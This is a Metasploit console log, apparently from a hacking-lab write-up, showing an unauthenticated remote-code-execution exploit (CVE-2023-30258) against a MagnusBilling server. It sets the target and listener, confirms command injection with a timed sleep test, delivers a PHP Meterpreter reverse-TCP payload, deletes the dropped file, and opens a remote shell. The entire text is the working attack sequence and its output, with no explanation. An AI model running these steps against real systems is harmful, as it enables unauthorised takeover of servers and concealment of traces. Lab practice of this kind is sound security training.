 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set rhosts 10.10.24.201
rhosts => 10.10.24.201
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set lhost tun0
lhost => 10.14.21.28
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.14.21.28:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.24.201:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 8 seconds.
[*] Elapsed time: 8.56 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.24.201
[+] Deleted iPXHOqjFhXTY.php
[*] Meterpreter session 1 opened (10.14.21.28:4444 -> 10.10.24.201:34066) at 2025-06-12 17:19:04 +0000
meterpreter >